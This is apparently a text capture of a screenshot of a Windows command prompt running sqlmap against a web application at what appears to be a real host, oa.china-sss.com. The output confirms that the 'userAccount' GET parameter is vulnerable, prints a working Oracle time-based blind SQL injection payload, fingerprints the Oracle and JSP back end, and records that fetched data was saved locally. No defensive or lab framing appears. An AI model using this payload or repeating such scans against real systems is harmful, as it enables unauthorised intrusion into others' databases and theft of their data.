 管理员: cmd.exe
njectable
[16:33:09] [INFO] checking if the injection point on GET parameter 'userAccount'
 is a false positive
GET parameter 'userAccount' is vulnerable. Do you want to keep testing the other
s (if any)? [y/N]
sqlmap identified the following injection points with a total of 32 HTTP(s) requ
ests:
---
Place: GET
Parameter: userAccount
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: userAccount=' AND 8275=DBMS_PIPE.RECEIVE_MESSAGE(CHR(65)||CHR(90)||
CHR(111)||CHR(74),5) AND 'fiho'='fiho&outMailRandom=
---
[16:33:39] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[16:33:39] [INFO] fetched data logged to text files under 'F:\Program Files\Pyth
on\sqlmap\output\oa.china-sss.com'

[*] shutting down at 16:33:39

F:\Program Files\Python\sqlmap>